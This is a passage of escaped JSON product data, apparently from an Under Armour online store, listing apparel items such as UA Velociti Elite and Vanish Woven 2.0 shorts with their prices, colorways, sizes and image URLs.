efresh Mint / Electric Tangerine / Fade Green\",\"hex\":\"b1d9d1\",\"secondaryHex\":\"ff8373\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Elite, Green\",\"alt\":\"UA Velociti Elite, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009502-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009502-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-703_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009502-703_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"}],\"icons\":null},\"6009503\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5NTAz\",\"url\":\"/p/ua_velociti_elite_mens_shorts/6009503.html\",\"subHeader\":\"Men's Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Velociti Elite\"},\"style\":\"6009503\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / Rebel Pink / Capri\",\"hex\":\"212123\",\"secondaryHex\":\"dd4e9a\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Elite, Black\",\"alt\":\"UA Velociti Elite, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009503-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009503-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-008_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_WBPKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-008_WBPKT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009503-008_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"703\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Refresh Mint / Electric Tangerine / Fade Green\",\"hex\":\"b1d9d1\",\"secondaryHex\":\"ff8373\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Elite, Green\",\"alt\":\"UA Velociti Elite, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009503-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009503-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-703_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_BCKDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-703_BCKDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009503-703_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"}],\"icons\":null},\"6009542\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/ua_velociti_pro_storm_womens_jacket/198634070732.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDcwNzMy\",\"sku\":\"6009542-703-MD\",\"upc\":\"198634070732\",\"subHeader\":\"Women's Jacket\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"703\",\"hex\":\"#B1D9D1\",\"secondaryHex\":null,\"colorway\":\"Refresh Mint / Reflective\"},\"style\":\"6009542\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Velociti Pro Storm\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":100,\"variantSale\":100},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Pro Storm, Green\",\"alt\":\"UA Velociti Pro Storm, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009542-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009542-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009542-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009542-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_PKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009542-703_PKT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009542-703_FC\"}]}},\"6009726\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5NzI2\",\"url\":\"/p/ua_forever_girls_short_sleeve/6009726.html\",\"subHeader\":\"Girls' Short Sleeve\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Forever\"},\"style\":\"6009726\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":20,\"max\":20},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":20,\"max\":20}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / Posh Pink\",\"hex\":\"eff1ff\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Forever, White\",\"alt\":\"UA Forever, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009726-100_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009726-100_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009726-100_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009726-100_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009726-100_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6009726-100_HF\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YXS\"},{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":null},\"6009865\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5ODY1\",\"url\":\"/p/ua_vanish_woven_2.0_mens_6_shorts/6009865.html\",\"subHeader\":\"Men's 6\\\" Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Vanish Woven 2.0\"},\"style\":\"6009865\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":50,\"max\":50},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":50,\"max\":50}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Castlerock\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven 2.0, Black\",\"alt\":\"UA Vanish Woven 2.0, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-001_SIDEDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-001_SIDEDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009865-001_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"011\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Mod Gray / Black\",\"hex\":\"a2a8ae\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven 2.0, Gray\",\"alt\":\"UA Vanish Woven 2.0, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-011_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-011_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-011_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-011_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-011_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-011_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-011_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-011_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-011_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-011_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-011_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-011_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-011_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009865-011_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"025\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Castlerock / Black\",\"hex\":\"515659\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven 2.0, Gray\",\"alt\":\"UA Vanish Woven 2.0, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-025_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-025_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-025_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-025_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-025_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-025_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-025_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-025_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-025_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-025_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-025_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-025_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-025_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009865-025_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"203\",\"name\":\"Brown\",\"hideColorway\":false,\"colorway\":\"Timberwolf Taupe / Black\",\"hex\":\"9a9284\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven 2.0, Brown\",\"alt\":\"UA Vanish Woven 2.0, Brown, 